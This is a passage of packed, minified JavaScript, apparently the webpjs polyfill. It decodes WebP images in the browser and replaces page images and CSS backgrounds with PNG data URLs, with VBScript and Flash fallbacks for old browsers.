l=3B[y];1h(x=0;x<4;++x){1b n=l+i[x];1b o=8L(c,e,n,q.8g,8N,f);i[x]=l=(o>0)+0;7q[x]=(f[f[f.1p-1]+0]!=0)+0;h[x]=(o>1)+0;f[f.1p-1]+=16}3B[y]=l;k|=3A(7q,24-y*4);j|=3A(h,24-y*4)}d=3A(i,24);8M=3A(3B,24);i=6c(dh[b.2S>>4]);3B=6c(dh[g.2S>>4]);1h(ch=0;ch<4;ch+=2){1h(y=0;y<2;++y){1b l=3B[ch+y];1h(x=0;x<2;++x){1b n=l+i[ch+x];1b o=8L(c,a.2F.2a[2],n,q.8h,0,f);i[ch+x]=l=(o>0)+0;7q[y*2+x]=(f[f[f.1p-1]+0]!=0)+0;h[y*2+x]=(o>1)+0;f[f.1p-1]+=16}3B[ch+y]=l}k|=3A(7q,8-ch*2);j|=3A(h,8-ch*2)}d|=3A(i,20);8M|=3A(3B,20);b.2S=d;g.2S=8M;a.2a=f;a.4R=j+0;a.3u=j|k;b.6L=!a.3u+0}1b dj;1f fM(a,b){1b c=a.6N;1b d=a.4P[1-1];1b e=a.4P[1+a.1N];if(a.3Z.5A)a.6S=!1x(c,a.2F.4L[0])?0+1x(c,a.2F.4L[1]):2+1x(c,a.2F.4L[2]);e.6L=a.8o?1x(c,a.a8):0;fy(c,a);if(c.4C)1g 0;if(!e.6L)fL(a,e,b);1l{d.2S=e.2S=0;if(!a.4e)d.3W=e.3W=0;a.3u=0;a.4R=0}1g!b.4C}1f fN(a){1b b=a.4P[1-1];b.2S=0;b.3W=0;5e(a.8q,0,bP,a.8q.1p);a.4M=(a.2l>0&&a.1D>=a.8l&&a.1D<=a.5F)+0}1f fO(a,b){1h(a.1D=0;a.1D<a.5F;++a.1D){1b c=a.8n[a.1D&a.8m-1];fN(a);1h(a.1N=0;a.1N<a.4O;a.1N++){if(!fM(a,c))1g 1z(a,"3Q","j9 ja-jb-jc jd."+a.1N+" "+a.1D);fl(a);fe(a)}if(!fh(a,b))1g 1z(a,"7Q","je jf.")}if(a.8w>0)if(!em(a))1g 0;1g 1}1f aK(a,b){1b c=0;if(a==1k)1g 0;if(b==1k)1g 1z(a,"2f","jg fI jh in aK().");if(!a.3Y)if(!8J(a,b))1g 0;1K(a.3Y);c=fi(a,b)==bE;if(c){if(c)c=fa(a,b);if(c)c=fO(a,b);c&=fk(a,b)}if(!c){aE(a);1g 0}a.3Y=0;1g 1}1f aE(a){if(a==1k)1g;if(a.4a);if(a.4Q)a.4Q=0;a.4Q=1k;a.6Q=0;a.3Y=0}1b dk=16,3C=-3K,8O=1T+5O;1f fP(y,u,v,a,b){1b c=dm[v];1b d=dn[v]+aL[u]>>dk;1b e=aM[u];a[b+0]=dp[y+c-3C];a[b+1]=dp[y+d-3C];a[b+2]=dp[y+e-3C]}1f aN(y,u,v,a,b){fP(y,u,v,a,b+1)}1f aO(y,u,v,a,b){a[b+0]=1a;aN(y,u,v,a,b)}1b dl=1<<dk-1;1b dm=1v(1T,7C),aM=1v(1T,7C);1b dn=1v(1T,9m),aL=1v(1T,9m);1b dp=1v(8O-3C,1o);1b dq=1v(8O-3C,1o);1b dr=0;1f 2W(v,a){1g v<0?0:v>a?a:v}1f fQ(a){1b i;if(dr)1g;1h(i=0;i<1T;++i){dm[i]=ji*(i-1e)+dl>>dk;aL[i]=-jj*(i-1e)+dl;dn[i]=-jk*(i-1e);aM[i]=jl*(i-1e)+dl>>dk}1h(i=3C;i<8O;++i){1b k=(i-16)*jm+dl>>dk;dp[i-3C]=2W(k,1a);dq[i-3C]=2W(k+8>>4,15)}dr=1}1f 7r(u,v){1g u|v<<16}1f aP(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s){1b x;1b t=q-1>>1;1b u=7r(e[f+0],g[h+0]);1b v=7r(i[j+0],k[l+0]);if(a){1b w=3*u+v+8P>>2;r(a[b+0],w&1a,w>>16,m,n)}if(c){1b w=3*v+u+8P>>2;r(c[d+0],w&1a,w>>16,o,p)}1h(x=1;x<=t;++x){1b y=7r(e[f+x],g[h+x]);1b z=7r(i[j+x],k[l+x]);1b A=u+y+v+z+jn;1b B=A+2*(y+v)>>3;1b C=A+2*(u+z)>>3;if(a){1b w=B+u>>1;1b D=C+y>>1;r(a[b+2*x-1],w&1a,w>>16,m,n+(2*x-1)*s);r(a[b+2*x-0],D&1a,D>>16,m,n+(2*x-0)*s)}if(c){1b w=C+v>>1;1b D=B+z>>1;r(c[d+2*x-1],w&1a,w>>16,o,p+(2*x-1)*s);r(c[d+2*x+0],D&1a,D>>16,o,p+(2*x+0)*s)}u=y;v=z}if(!(q&1)){if(a){1b w=3*u+v+8P>>2;r(a[b+q-1],w&1a,w>>16,m,n+(q-1)*s)}if(c){1b w=3*v+u+8P>>2;r(c[d+q-1],w&1a,w>>16,o,p+(q-1)*s)}}}1f fR(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l){aP(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l,aO,4)}1f fS(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l){aP(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l,aN,4)}1b ds=1c 1d(7I);1b dt=1c 1d(7I);1f fT(a){ds[3e]=fR;dt[3e]=fS}1f fU(a,b,c,d,u,e,v,f,g,h,j,k,l,m,n){1b i;1h(i=0;i<l-1;i+=2){m(a[b+0],u[e+0],v[f+0],g,h);m(a[b+1],u[e+0],v[f+0],g,h+n);m(c[d+0],u[e+0],v[f+0],j,k);m(c[d+1],u[e+0],v[f+0],j,k+n);b+=2;d+=2;e++;f++;h+=2*n;k+=2*n}if(i==l-1){m(a[b+0],u[e+0],v[f+0],g,h);m(c[d+0],u[e+0],v[f+0],j,k)}}1f fV(A,a,B,b,C,c,D,d,E,e,F,f,l){fU(A,a,B,b,C,c,D,d,E,e,F,f,l,aO,4)}1b du=1c 1d(0,0,0,0,fV,0,0);1b dv=0;1f fW(a,p){1b b=p.1P;1b c=b.u.2r;1b d=c.3N;1b e=c.5g+a.3i*c.1Z;1b f=a.y;1b g=a.3f;1b h=a.u;1b i=a.3g;1b k=a.v;1b l=a.3h;1b m=du[b.2q];1b n=a.2D;1b o=a.2J-1;1b j;1h(j=0;j<o;j+=2){m(f,g,f,g+a.3P,h,i,k,l,d,e,d,e+c.1Z,n);g+=2*a.3P;i+=a.5l;l+=a.5l;e+=2*c.1Z}if(j==o)m(f,g,f,g,h,i,k,l,d,e,d,e,n);1g a.2J}1f fX(a,p){1b b=a.2J;1b c=p.1P.u.2r;1b d=c.3N;1b e=c.5g+a.3i*c.1Z;1b f=a.a?dt[p.1P.2q]:ds[p.1P.2q];1b g=a.y;1b h=a.3f;1b i=a.u;1b j=a.3g;1b k=a.v;1b l=a.3h;1b m=p.5n;1b n=p.6v;1b o=p.6t;1b q=p.7V;1b y=a.3i;1b r=a.3i+a.2J;1b s=a.2D;1b t=4v((s+1)/2);if(y==0)f(1k,1k,g,h,i,j,k,l,i,j,k,l,1k,1k,d,e,s);1l{f(p.5m,p.6u,g,h,m,n,o,q,i,j,k,l,d,e-c.1Z,d,e,s);b++}1h(;y+2<r;y+=2){m=i;n=j;o=k;q=l;j+=a.5l;l+=a.5l;e+=2*c.1Z;h+=2*a.3P;f(g,h-a.3P,g,h,m,n,o,q,i,j,k,l,d,e-c.1Z,d,e,s)}h+=a.3P;if(a.2C+r<a.4B){1G(p.5m,p.6u,g,h,s*1S(p.5m));1G(p.5n,p.6v,i,j,t*1S(p.5n));1G(p.6t,p.7V,k,l,t*1S(p.6t));b--}1l if(!(r&1))f(g,h,1k,1k,i,j,k,l,i,j,k,l,d,e+c.1Z,1k,1k,s);1g b}1f fY(a,p){1b b=p.1P.2q;1b c=b==3e?0:b==6m?1:3;1b d=b==6m?2:4;1b e=a.2D;1b f=a.2J;1b i,j;1b g=p.1P.u.2r;1b h=g.3N;1b k=g.5g+a.3i*g.1Z;1b l=a.a;1b m=a.3O;if(l!=1k)1h(j=0;j<f;++j){1h(i=0;i<e;++i)h[k+d*i+c]=l[m+i];m+=a.1r;k+=g.1Z}1g 0}1b dw=30;1f jo(x,y){1g x*y+(1<<dw-1)>>dw}1f fZ(a){1g a==9C||a==9D||a==3e||a==6m||a==7H}1f g0(a,b){1b W=b.1r;1b H=b.1q;1b x=0,y=0,w=W,h=H;b.5j=a!=1k&&a.5j>0;if(b.5j){w=a.dI;h=a.dJ;x=a.2B&~1;y=a.2C&~1;if(x<0||y<0||w<=0||h<=0||x+w>W||y+h>H)1g 0}b.2B=x;b.2C=y;b.6s=x+w;b.4B=y+h;b.2D=w;b.2J=h;b.5k=(a!=1k&&a.5k>0)+0;b.6p=a&&a.6p;b.7T=(a==1k||!a.dH)+0;1g 1}1f g1(a){1b p=a.6q;1b b=p.1P.2q<4A;p.3j=1k;p.6w=1k;p.6x=1k;if(!g0(p.7W,a))1g 0;if(a.5k);1l{if(b){p.6w=fW;if(a.7T){1b c=a.2D+1>>1;p.3j=9s(a.2D+2*c,1M);if(p.3j==1k){2z("3j 6j #2");1g 0}p.5m=p.3j;p.6u=0;p.5n=p.5m;p.6v=p.6u+a.2D;p.6t=p.5n;p.7V=p.6v+c;p.6w=fX;fT()}}1l;if(fZ(p.1P.2q))p.6x=b?fY:0}if(b)fQ();1g 1}1f g2(a){1b p=a.6q;1b b=a.2D;1b c=a.2J;1b d;1K(!(a.3i&1));if(b<=0||c<=0)1g 0;d=p.6w(a,p);p.dS+=d;if(p.6x)p.6x(a,p);1g 1}1f g3(a){1b p=a.6q;p.3j="";p.3j=1k}1f g4(a,b){b.7R=g2;b.6r=g1;b.7S=g3;b.6q=a}1b cV=12;1f aH(a,b,c,d){if(c.1i>=cV&&!6d(a,b.1i,"4o",4))if(6d(a,b.1i+8,"jp",4))1g 0;1l{d.1i=4Y(a,b.1i+4);if(d.1i<cV)1g 0;b.1i+=cV;c.1i-=cV}1l d.1i=0;1g 1}1f 8Q(a){if(a){}}1f 8R(a,b,c,d){1b e=1c fA;1b f=bE;1b g=1w(bH);1b h=1;1K(d);if(e==1k)1g 2f;dQ(g);g.2A=a;g.7U=b;g.9G=c;g4(d,g);e.4a=0;if(!8J(e,g))f=1L;1l{f=eh(g.1r,g.1q,d.7W,d.1P);if(f==bE)if(!aK(e,g))f=e.6M}fB(e);if(f!=bE)1n.ei(d.1P);1g f}1f g5(a,b,c,d,e,f){1b g=1w(bI);1b h=1w(bD);if(d==1k)1g 1k;7N(h);8Q(g);g.1P=h;h.2q=a;h.u.2r.3N=d;h.u.2r.5g=0;h.u.2r.1Z=e;h.u.2r.5h=f;h.7L=1;if(8R(b,0,c,g)!=bE)1g 1k;1g d}1f jq(a,b,c,d,e){1g g5(3e,a,b,c,e,d)}1f g6(a,b,c,d,e,f){1b g={1i:0};1b c={1i:c};1b h=1w(bI);1b i=1w(bD);7N(i);8Q(h);h.1P=i;i.2q=a;1b o={7U:{1i:0},1r:{1i:i.1r},1q:{1i:i.1q}};if(!g7(b,g,c,o.1r,o.1q))1g 1k;i.1r=o.1r.1i;i.1q=o.1q.1i;if(d)d.1i=i.1r.1i;if(e)e.1i=i.1q.1i;if(8R(b,g.1i,c.1i,h)!=bE)1g 1k;if(f)ad(i,f);1g a>=4A?i.u.dB.y:i.u.2r.3N}1n.jr=1f(a,b,c,d){1g g6(3e,a,b,c,d,1k)};1f aQ(a){1K(a);a.dE=0}1f 8S(a,b,c,d){1b e={1i:0};1b f={1i:0};1b g={1i:0};1b h={1i:0};1b i={1i:0};if(d==1k)1g 2f;aQ(d);if(a==1k||b==1k||c.1i==0)1g 2f;if(!aH(a,b,c,f))1g 1L;if(!aG(a,b,c,h,d.1r,d.1q,g))1g 1L;if(h.1i>0)1g bE;if(!aF(a,b,c,i,e,f))1g 1L;if(i.1i==-1)1g 1L;if(!i.1i)e.1i=c.1i;if(!fC(a,b,c,e,d.1r,d.1q,d.dD))1g 1L;1g bE}1f g7(a,b,c,d,e){1b f=1w(bF);if(8S(a,b,c,f)!=bE)1g 0;if(d)d.1i=f.1r;if(e)e.1i=f.1q;1g 1}1f dP(a,b){if(b!=bz)1g 0;if(a==1k)1g 0;aQ(a.6l);7N(a.1P);1g 1}1f dG(a,b,c,d){if(d!=bz)1g 2f;if(c==1k)1g 2f;1b e={1i:0};1b b={1i:b};1g 8S(a,e,b,c)}1n.g8=1f(a,b,c){1b d=1w(bI);1b e="6o";if(!c)1g 2f;1b f={1i:0};b={1i:b};e=8S(a,f,b,c.6l);if(e!=bE)1g e;8Q(d);d.1P=c.1P;d.7W=c.dN;e=8R(a,f.1i,b.1i,d);1g e}}if(!2y.4Z)2y.4Z=1f(c,d){1n.el=c;1n.2Y=1f(a){1b b=/(\\-([a-z]){1})/g;if(a=="jt")a="ju";if(b.7s(a))a=a.3D(b,1f(){1g 4p[2].jv()});1g c.2Z[a]?c.2Z[a]:1k};1g 1n};1b g9="<\\!-- aR --\\>\\r\\n"+"8T aR(7t)\\r\\n"+"\\jw = jx(7t)\\r\\n"+"ga 8T\\r\\n"+"8T gb(7t)\\r\\n"+"\\jy aS\\r\\n"+"\\jz = jA(7t)\\r\\n"+"\\jB aS jC 2 jD\\r\\n"+"\\t\\gc = jE( jF( jG( 7t, aS, 1 ) ) )\\r\\n"+"\\jH\\r\\n"+"\\t\\gc = "+\'""\'+"\\r\\n"+"\\jI jJ\\r\\n"+"ga 8T\\r\\n";1f gd(){1b a=1B.4q("aT");a.aU="aV/jK";1b s=1B.aW("aT")[0];a.5a=g9;s.aX.ge(a,s)}1f gf(b){1b c={};1h(1b i=0;i<1T;i++)1h(1b j=0;j<1T;j++)c[6e.6f(i+j*1T)]=6e.6f(i)+6e.6f(j);8U{1b d=aR(b);1b f=gb(b);1g d.3D(/[\\s\\S]/g,1f(a){1g c[a]})+f}8V(e){1g 1k}}1f gg(){1b D="gh-0.0.2.8W.js";1b E="gh-0.0.2.jL";1b F="";1b G=1B.aW("aT");1b H=G.1p;1h(1b i=0;i<H;++i)if(G[i].3E.2e(D)>=0){F=G[i].3E.3F(0,G[i].3E.gi("/")+1);2p}1b I=F+E;1f gj(){1b a=1c jM;a.gk=1f(){if(a.1r==2&&a.1q==2)8X();1l 8X()};a.jN=1f(){8X()};1b b="2A:8Y/gl;gm,jO/jP/jQ//jR";a.3E=b;a.aY("3E",b)}gj();1b J=4y;1f 8X(){if(J)1g;J=5f;1f gn(a){if(a.3F(a.1p-5,a.1p)==".gl")1g 1;1l 1g 0}1b p=1B.4q("8Z");1f go(a,b){if(b.2e("jS://")!=0)b=a+""+b;p.3E=b;b=p.3E;1g b}1f aZ(a,b,c,d){if(gn(b))gp(a,b,c,d)}1b q=[];1f gp(a,b,c,d){b=go(a,b);q.1t(1c 1d(b,c,d?d:0))}1f gq(a){1b c=(a.3F(a.2e("4r")+4).3F(0,1)==\'"\'||a.3F(a.2e("4r")+4).3F(0,1)=="\'")+0;1b b=a.3F(a.2e("4r")+4+c,a.gi(")")-c-(a.2e("4r")+4+c));1g b}1b r=1B.b0.aW("*");1h(1b i=0;i<1B.b1.1p;i++)aZ("",1B.b1[i].3E,1B.b1[i],1);1h(1b s=0;s<r.1p;s++){1b t=r[s];1b u=2y.4Z(t,1k).2Y("7u-8Y");if(u.jT("4r")){1b v=gq(u);aZ("",v,t)}}1b x=0;if(5d 9o!=="7v"&&!!1B.4q("b2").9a){1b z=5d gr!=="7v"?1c gr:2y.gs?1c gs("jU.jV"):1k;1b A=1c 9w}(1f(){1b d="jW+/";1f gt(a){1b b,i,7w;1b c,c2,c3;7w=a.1p;i=0;b="";1y(i<7w){c=a.6a(i++)&1a;if(i==7w){b+=d.3G(c>>2);b+=d.3G((c&3)<<4);b+="==";2p}c2=a.6a(i++);if(i==7w){b+=d.3G(c>>2);b+=d.3G((c&3)<<4|(c2&3z)>>4);b+=d.3G((c2&15)<<2);b+="=";2p}c3=a.6a(i++);b+=d.3G(c>>2);b+=d.3G((c&3)<<4|(c2&3z)>>4);b+=d.3G((c2&15)<<2|(c3&2G)>>6);b+=d.3G(c3&63)}1g b}if(!2y.b3)2y.b3=gt})();b4.1J.9b=1f(){1g 1n<0?1n+jX:1n};b4.1J.4s=1f(){1g[1n>>>24&1a,1n>>>16&1a,1n>>>8&1a,1n&1a]};b4.1J.b5=1f(){1g[1n&1a,1n>>>8&1a]};1d.1J.gu=1f(c,d){9y(4p.1p){4z 0:c=0;4z 1:d=1n.1p-c}1b a=1,b=0;1h(1b i=0;i<d;i++){a=(a+1n[c+i])%9z;b=(b+a)%9z}1g(b<<16|a).9b()};1d.1J.9c=1f(a,b){9y(4p.1p){4z 0:a=0;4z 1:b=1n.1p-a}1b d=4p.9d.gv;if(!d){d=[];1b c;1h(1b n=0;n<1T;n++){c=n;1h(1b k=0;k<8;k++)c=c&1?jY^c>>>1:c>>>1;d[n]=c.9b()}4p.9d.gv=d}1b c=gw;1h(1b i=0;i<b;i++)c=d[(c^1n[a+i])&1a]^c>>>8;1g(c^gw).9b()};(1f(){1b l=1f(){1b a=1d.1J.6b.jZ(1n.9a("2d").k0(0,0,1n.1r,1n.1q).2A);1b w=1n.1r;1b h=1n.1q;1b b=[4I,80,78,71,13,10,26,10,0,0,0,13,73,72,68,82];1d.1J.1t.2H(b,w.4s());1d.1J.1t.2H(b,h.4s());b.1t(8,6,0,0,0);1d.1J.1t.2H(b,b.9c(12,17).4s());1b d=h*(w*4+1);1h(1b y=0;y<h;y++)a.k1(y*(w*4+1),0,0);1b e=gx.k2(d/4x);1d.1J.1t.2H(b,(d+5*e+6).4s());1b f=b.1p;1b g=d+5*e+6+4;b.1t(73,68,65,84,6k,1);1h(1b i=0;i<e;i++){1b j=gx.8W(4x,d-i*4x);b.1t(i==e-1?1:0);1d.1J.1t.2H(b,j.b5());1d.1J.1t.2H(b,(~j).b5());1b k=a.6b(i*4x,i*4x+j);1d.1J.1t.2H(b,k)}1d.1J.1t.2H(b,a.gu().4s());1d.1J.1t.2H(b,b.9c(f,g).4s());b.1t(0,0,0,0,73,69,78,68);1d.1J.1t.2H(b,b.9c(b.1p-4,4).4s());1g"2A:8Y/gy;gm,"+b3(b.gz(1f(c){1g 6e.6f(c)}).9p(""))};if(5d 7x!=="7v"){1b m=7x.1J.5V;7x.1J.5V=1f(a){1b b=m.2H(1n,4p);if(b=="2A:,"){7x.1J.5V=l;1g 1n.5V()}1l{7x.1J.5V=m;1g b}}}})();1f gA(a,b){if(a!=1k){1b c=b.1q.1i;1b d=b.1r.1i;1b e=1B.4q("b2");e.id="b6";e.5a="aV";1B.b0.gB(e);1b f=1B.9e("b6");f.1E.9f="gC";f.1q=c;f.1r=d;1b g=f.9a("2d");1b i=g.k3(f.1r,f.1q);1b j=i.2A;1h(1b h=0;h<c;h++)1h(1b w=0;w<d;w++){j[2+w*4+d*4*h]=a[3+w*4+d*4*h];j[1+w*4+d*4*h]=a[2+w*4+d*4*h];j[0+w*4+d*4*h]=a[1+w*4+d*4*h];j[3+w*4+d*4*h]=a[0+w*4+d*4*h]}g.k4(i,0,0);1b k=f.5V("8Y/gy");1B.b0.k5(1B.9e("b6"))}1l k=b.k6;1g k}1b B=[];1f gD(a,b){B.1t(1c 1d(a,b))}1f gE(a){1h(1b i=0;i<B.1p;i++)if(a===B[i][0])1g b7=B[i][1];1g 4y}1f 9g(a,b){if(a&&a.aU=="gF"){1b c=q[x][1];if(q[x][2])c.3E=a.b8;1l c.1E.k7="4r("+a.b8+")"}1l if(a==1k&&b=="as"){1b d=q[x][1];1b e=q[x][2];if(e==0){1b f;if(5d d.k8==="7v")gG(d,x,a)}1l if(e==1)gH(d,x,a)}}1f 5W(){9h(1f(){x++;if(x<q.1p)b9(x);if(x>=q.1p)B=[]},0)}1f b9(b){1b c=q[b][0];if(!!1B.4q("b2").9a)if(b7=gE(c)){9g(b7);5W()}1l{z.k9("ka",c);if(z.gI)z.gI("aV/kb; kc=x-gJ-gK");1l z.kd("ke-kf","x-gJ-gK");z.kg=1f(){if(z.c0==4)if(z.1F==ay)8U{if(5d z.gL=="7v")1b a=z.kh.9i("").gz(1f(e){1g e.6a(0)&1a});1l{gd();1b a=c9(gf(z.gL))}gM(c,a,"js")}8V(e){5W()}1l 5W()};z.ki()}1l 9g(1k,"as")}1f gN(o){1b e=1B.4q("4t");e.gB(o.kj(5f));1g e.5a}1f gH(a,b,c){1b d=2y.4Z(a,1k);1b e=q[b][0];1b f=a.5a;1b g=a.2Z?a.2Z["1r"]:2y.4Z(a,1k).2Y("1r");1b h=a.2Z?a.2Z["1q"]:2y.4Z(a,1k).2Y("1q");1b i=1B.4q("4t");i.1E.9f="gO";if(a.1E.c1!=="")i.1E.c1=a.1E.c1;if(a.c4!=="")i.c4=a.c4;if(a.id!=="")i.id=a.id+" ";1b j=/<8Z((\\s+\\w+=[^\\+]+))>/im.c5(gN(a))[1]+"";1b k=j.2e("1r=")>0?/(\\S+)=["\']?((?:.(?!["\']?\\s+(?:\\S+)=|["\']))+.)["\']?/.c5(j.3F(j.2e("1r=")))[2]:"";1b l=j.2e("1q=")>0?/(\\S+)=["\']?((?:.(?!["\']?\\s+(?:\\S+)=|["\']))+.)["\']?/.c5(j.3F(j.2e("1q=")))[2]:"";if((h+""+l).2e("%")>0&&gP(a)!==4y){l="";h="7y"}i.5a=\'<4t id="gQ\'+C+\'" 1E="9f:gO;1r:1I%;8W-1q: 1I%;1q:7y !gR;1q:1I%;"><9j 1E="" 1r="10" 1q="10" 4u="7z\'+C+\'" gS="7z\'+C+\'" gT="gU:gV-gW-gX-gY-gZ"><5X 4u="h0" 1i="4r=\'+e+"&h1=8Z&kk="+l.3D(/%/g,"%25")+"&kl="+k.3D(/%/g,"%25")+"&km="+h.3D(/%/g,"%25")+"&kn="+g.3D(/%/g,"%25")+"&id="+C+\'"/><5X 4u="h2" 1i="\'+I+\'"/><5X 4u="h3" 1i="h4"></9j></4t>\';a.1E.9f="gC";a.aX.ge(i,a.ko);C++}1f gG(a,b,c){1b d=2y.4Z(a,1k);1b e=q[b][0];1b f=a.5a;1b g=a.2Z?a.2Z["1r"]:d.2Y("1r");g=!!g&&g!="7y"?g:"1I%";1b h=a.2Z?a.2Z["1q"]:d.2Y("1q");h=!!h&&h!="7y"?h:"1I%";1b i=d.2Y("7u-h5");i=i?i:"h5";1b j=d.2Y("7u-3a");if(j==1k||j.9i(" ").1p<2)j=d.2Y("7u-3a-x")+" "+d.2Y("7u-3a-y");a.5a=\'<4t 1E="1r:1I%;8W-1q: 1I%;1q:7y !gR;1q:1I%; 3a:kp; z-kq:0"><9j 1E="3a:c6; c7:0; h6:0;" 1r="\'+g+\'" 1q="\'+h+\'" 4u="7z\'+C+\'" gS="7z\'+C+\'" gT="gU:gV-gW-gX-gY-gZ"><5X 4u="h0" 1i="4r=\'+e+"&h1=bg&kr="+i+"&ks="+j.3D(/%/g,"%25")+"&id="+C+\'"/><5X 4u="h2" 1i="\'+I+\'"/><5X 4u="h3" 1i="h4"></9j><4t 1E="3a:c6; c7:0; h6:0;">\'+f+"</4t></4t>";if(a.1E.3a!=""&&a.1E.h7=="")a.1E.h7="1";C++}1f gP(e){1b a=e.1E.3a;e.1E.3a="c6";1b b=e.1q;e.1E.3a=a;1g b!=e.1q?b:4y}1b C=0;2y["kt"]=1f(a,b){if(a=="1F"){b=b.9i("|");if(b[1]=="ku"||b[1]=="6j")5W()}1l if(a=="8Z"||a=="kv")if(b!=""){b=b.9i("|");1b c=1B.9e("gQ"+b[0]+"").aX;c.1E.1r=b[1];c.1E.1q=b[2];1b d=1B.9e("7z"+b[0]+"");d.aY("1r",b[1].2e("%")>0?"1I%":b[1].3D("h8",""));d.aY("1q",b[2].2e("%")>0?"1I%":b[2].3D("h8",""));d.1E.1r=b[1].2e("%")>0?"1I%":b[1];d.1E.1q=b[2].2e("%")>0?"1I%":b[2]}};1f gM(a,b,c){if(c="js"){8U{1b d={1r:{1i:0},1q:{1i:0}};1b e=1c 9w;1b f=4y;b=b;1b g=e.dM;1b h=g.1P;1b i=g.6l;if(!e.dO(g))f=5f;1b j=e.6o;1F=e.dF(b,b.1p,i);if(1F!=j.5i)f=5f;1b k=e.9E;h.2q=k.3e;1F=e.g8(b,b.1p,g);d.1r.1i=h.1r;d.1q.1i=h.1q;h9=1F==j.5i;if(!h9)f=5f;1b l=!f?h.u.2r.3N:1k}8V(kw){l=1k}1b m={b8:gA(l,d),aU:"gF"}}gD(a,m);9g(m);5W()}if(q.1p>0)b9(x)}}(1f(i){1b u=kx.ky.kz();1b b=4y;if(/kA/.7s(u))kB=9h(1f(){if(1B.c0=="kC"||1B.c0=="kD")i();1l 9h(4p.9d,10)},10);1l if(/kE/.7s(u)&&!/(kF)/.7s(u)||/kG/.7s(u))i();1l if(b)(1f(){1b a=1B.4q("1B:kH");8U{a.kI("c7");i();a=1k}8V(e){9h(4p.9d,0)}})();1l 2y.gk=i})(gg);',0,1285,"||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||255|var|new|Array|128|function|return|for|value|int_|null|else|254|this|uint8_t|length|height|width|AVG3|push|253|Arr|newObjectIt|VP8GetBit|while|VP8SetError|VP8Get|document|251|mb_y_|style|status|memcpy|127|100|prototype|assert|VP8_STATUS_BITSTREAM_ERROR|205|mb_x_|252|output|171|102|sizeof|256|183|112|tmp_off|AVG2|p0|stride|||||||||||coeffs_|cache_uv_stride_|q1||indexOf|VP8_STATUS_INVALID_PARAM|219|213|uint32_t|223|249|filter_type_|tmp|248|250|break|colorspace|RGBA|247|243|209|cache_y_stride_|114|234|window|alert2|data|crop_left|crop_top|mb_w|221|proba_|192|apply|129|mb_h|range_|VP8GetValue|191|175|239|155|241|VP8GetSignedValue|nz_|pic_hdr_|yuv_b_|q0|clip|236|getPropertyValue|currentStyle|||||||||||position|163|195|root|MODE_ARGB|y_off|u_off|v_off|mb_y|memory|143|211|157|245|NUM_MB_SEGMENTS|filter_hdr_|cache_y_|cache_u_|cache_y_off|cache_u_off|non_zero_|MUL|101|116|154|240|PACK|lnz|YUV_RANGE_MIN|replace|src|substr|charAt|zip_bd|115|131|227|193|BMAX|rgba|a_off|y_stride|VP8_STATUS_NOT_ENOUGH_DATA|159|201|225|partition_length_|height_|dc_nz_|id_|ready_|segment_hdr_|||||||||||use_threads_|thread_ctx_|cache_v_|cache_v_off|is_i4x4_|1020|138|146|170|224|196|160|246|166|RIFF|arguments|createElement|url|bytes32|div|name|parseInt|memset|32768|false|case|MODE_YUV|crop_bottom|eof_|135|167|199|231|179|137|141|width_|segments_|filter_row_|f_info_|mb_w_|mb_info_|mem_|non_zero_ac_|clip_8b|p1|FilterLoop26|FilterLoop24|130|134|get_le32|getComputedStyle|||||||||||innerHTML|uint16_t|parse|typeof|memset_|true|rgba_off|size|VP8_STATUS_OK|use_cropping|use_scaling|uv_stride|tmp_y|tmp_u|value_|missing_|207|151|215|187|235|149|165|197|key_frame_|use_segment_|update_map_|sharpness_|f_inner_|y2_mat_|mb_h_|br_mb_y_|alpha_data_|TransformDC|104|124|126|140|152|228|226|198|176|121|218|186|182|toDataURL|waitListNext|param|int8_t|size_t|||||||||||charCodeAt|slice|ArrCopy|memcmp|String|fromCharCode|16383|257|list|error|120|input|MODE_RGBA_4444|private_memory|VP8StatusCode|bypass_filtering|opaque|setup|crop_right|tmp_v|tmp_y_off|tmp_u_off|emit|emit_alpha|203|133|145|173|177|181|185|189|217|absolute_delta_|quantizer_|filter_strength_|level_|skip_|status_|br_|br_mb_x_|dqm_|mem_size_|imodes_|segment_|total_size|Put16|Put8x8uv|do_filter2|q2|106|110|||||||||||118|136|148|117|242|202|180|184|230|220|190|232|188|111|buf_end_off|header|nz_dc|LOAD_UV|test|Binary|background|undefined|len|HTMLCanvasElement|auto|fsWebPid_|char_|void_|int16_t|Byte2Hex|zip_td|288|144|MODE_YUVA|MODE_LAST|a_stride|a_size|is_external_memory|private_memory_off|WebPInitDecBuffer|VP8_STATUS_OUT_OF_MEMORY|VP8_STATUS_UNSUPPORTED_FEATURE|VP8_STATUS_USER_ABORT|put|teardown|fancy_upsampling|data_off|tmp_v_off|options_|buf_|buf_off|VP8InitBitReader|||||||||||139|161|NUM_REF_LF_DELTAS|NUM_CTX|NUM_PROBAS|use_lf_delta_|y1_mat_|uv_mat_|cache_id_|num_caches_|tl_mb_x_|tl_mb_y_|num_parts_|parts_|use_skip_proba_|intra_t_|intra_l_|y_t_|u_t_|v_t_|filter_levels_|alpha_data_size_|layer_data_size_|TrueMotion|Copy32b|132|119|238|216|162|222|178|174|244|142|VP8GetHeaders|cannot|GetCoeffs|out_l_nz|first|YUV_RANGE_MAX|131074|WebPResetDecParams|DecodeInto|GetFeatures|Function|try|catch|min|startDecoding|image|img|||||||||||getContext|toUInt|crc32|callee|getElementById|display|writeResultIntoElement|setTimeout|split|object|short_|long_|int32_t|uint64_t|JSON|join|str|memset_wl|malloc|Arr_nOI|ArrM|throw|WebPDecoder|next|switch|65521|Not|to|MODE_RGBA|MODE_BGRA|WEBP_CSP_MODE|VP8_STATUS_SUSPENDED|data_size|buf_end_|VP8BitUpdate|VP8Shift|147|153|169|229|B_TM_PRED|B_VE_PRED|B_HE_PRED|B_HU_PRED|DC_PRED|V_PRED|H_PRED|TM_PRED|NUM_TYPES|NUM_BANDS|profile_|show_|colorspace_|simple_|ref_lf_delta_|mode_lf_delta_|f_level_|f_ilevel_|error_msg_|frm_hdr_|skip_p_|uvmode_|alpha_data_off|alpha_plane_|VP8DecompressAlphaRows|WebPCopyDecBuffer|dst|TransformOne|hev|needs_filter|needs_filter2|p2|SimpleVFilter16|SimpleHFilter16|frame|MACROBLOCK_VPOS|CheckMode|108|164|214||150|103|194|172|208|200|109|212|123|